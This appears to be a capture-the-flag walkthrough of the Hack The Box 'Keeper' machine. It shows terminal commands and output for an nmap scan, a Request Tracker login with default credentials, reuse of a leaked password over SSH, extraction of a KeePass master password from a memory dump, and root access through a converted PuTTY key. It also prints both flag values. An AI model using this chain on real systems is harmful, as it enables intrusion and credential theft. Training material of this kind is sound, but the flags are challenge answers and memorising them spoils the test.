Keeper
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HTB/Keeper]
└─$ sudo nmap -sC -sV -T4 10.10.11.227 -oN Nmap_results.txt
Starting Nmap 7.94 ( https:/nmap.org ) at 2023-08-28 13:17 IST
Nmap scan report for 10.10.11.227
Host is up (0.16s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 35:39:d4:39:40:4b:1f:61:86:dd:7c:37:bb:4b:98:9e (ECDSA)
|_ 256 1a:e9:72:be:8b:b1:05:d5:ef:fe:dd:80:d8:ef:c0:66 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site does not have a title (text/html).
Service Info: ; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

On loading the port 80 I got this redirect link →

Now when I get the /etc/hosts file as tickets.keeper.htb I got this Request Tracker page Login Page →
Now with default credentails I used username : root , password : password and I got into the login page →
While Enumeration I got this content →


I got a username and the password in comments column →
Credentials →
1
lnorgaard : Welcom2023!
Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/HTB/Keeper]
└─$ ssh lnorgaard@keeper.htb
The authenticity of host 'keeper.htb (10.10.11.227)' cant be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'keeper.htb' (ED25519) to the list of known hosts.
lnorgaard@keeper.htb is password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https:/help.ubuntu.com
* Management: https:/landscape.canonical.com
* Support: https:/ubuntu.com/advantage
Failed to connect to https:/changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Mon Aug 28 10:13:23 2023 from 10.10.15.16
lnorgaard@keeper:~$
Lets dig deeper →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
lnorgaard@keeper:~$ ls -al
total 333032
drwxr-xr-x 5 lnorgaard lnorgaard 4096 Aug 28 09:58 .
drwxr-xr-x 3 root root 4096 May 24 16:09 ..
lrwxrwxrwx 1 root root 9 May 24 15:55 .bash_history -> /dev/null
-rw-r--r-- 1 lnorgaard lnorgaard 220 May 23 14:43 .bash_logout
-rw-r--r-- 1 lnorgaard lnorgaard 3771 May 23 14:43 .bashrc
drwx------ 2 lnorgaard lnorgaard 4096 May 24 16:09 .cache
drwx------ 3 lnorgaard lnorgaard 4096 Aug 28 09:13 .gnupg
-rwxr-x--- 1 lnorgaard lnorgaard 253395188 May 24 12:51 KeePassDumpFull.dmp
-rw------- 1 lnorgaard lnorgaard 20 Aug 28 09:34 .lesshst
-rwxr-x--- 1 lnorgaard lnorgaard 3630 May 24 12:51 passcodes.kdbx
-rw-rw-r-- 1 lnorgaard lnorgaard 2735 Aug 28 09:40 poc.py
-rw------- 1 lnorgaard lnorgaard 807 May 23 14:43 .profile
-rw------- 1 lnorgaard lnorgaard 5 Aug 28 09:15 .python_history
-rw-rw-r-- 1 lnorgaard lnorgaard 156929 Aug 28 09:14 res.txt
-rw-r--r-- 1 root root 87391651 Aug 28 10:28 RT30000.zip
drwx------ 2 lnorgaard lnorgaard 4096 Jul 24 10:25 .ssh
-rw------- 1 lnorgaard lnorgaard 12288 Aug 28 09:08 .swp
-rw-r----- 1 root lnorgaard 33 Aug 28 09:00 user.txt
-rw-r--r-- 1 root root 39 Jul 20 19:03 .vimrc
lnorgaard@keeper:~$ cat user.txt
2b10a78fdfebe350af5b4f9635b38c6a
lnorgaard@keeper:~$
Now I extracted this RT30000.zip file in my host machine and got 2 files 1 file contains dumps of that passwords which will be used to crack the other file which is a keepass password file named as passcodes.kdbx
To crack this password I need to download a .NET script to extract the password from this .dmp file →
https:/github.com/CMEPW/keepass-dump-masterkey
Now I extracted the password using this above code →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Keeper]
└─$ python3 poc.py -d KeePassDumpFull.dmp
2023-08-28 15:24:07,331 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de

I have to guessed it but I searched on web and it is Dutch language →
so lets extract this data →

Now I got this putty id_rsa key so I copied all the Notes content into keeper.txt file and for making it into its id_rsa format I have used a script called puttygen and specified its type and output file →
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Keeper]
└─$ puttygen keeper.txt -O private-openssh -o id_rsa
Now Lets login into the root with this private key and also change its file permission to 600 →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(kali㉿kali)-[~/Downloads/HTB/Keeper]
└─$ sudo ssh root@tickets.keeper.htb -i id_rsa
The authenticity of host 'tickets.keeper.htb (10.10.11.227)' cant be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'tickets.keeper.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https:/help.ubuntu.com
* Management: https:/landscape.canonical.com
* Support: https:/ubuntu.com/advantage
You have new mail.
Last login: Tue Aug 8 19:00:06 2023 from 10.10.14.41
root@keeper:~# whoami
root
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~# ls -al
total 85384
drwx------ 5 root root 4096 Jul 27 13:57 .
drwxr-xr-x 18 root root 4096 Jul 27 13:52 ..
lrwxrwxrwx 1 root root 9 May 24 15:54 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 May 24 16:58 .cache
-rw------- 1 root root 20 Jul 27 13:57 .lesshst
lrwxrwxrwx 1 root root 9 May 24 15:54 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r----- 1 root root 33 Aug 28 13:13 root.txt
-rw-r--r-- 1 root root 87391651 Jul 25 19:56 RT30000.zip
drwxr-xr-x 2 root root 4096 Jul 25 20:11 SQL
drwxr-xr-x 2 root root 4096 May 24 16:09 .ssh
-rw-r--r-- 1 root root 39 Jul 20 19:03 .vimrc
root@keeper:~# cat root.txt
e034f821aeb7de6d2677c1776ac482b8
root@keeper:~#
If you have any questions or suggestions, please leave a comment below. Thank You !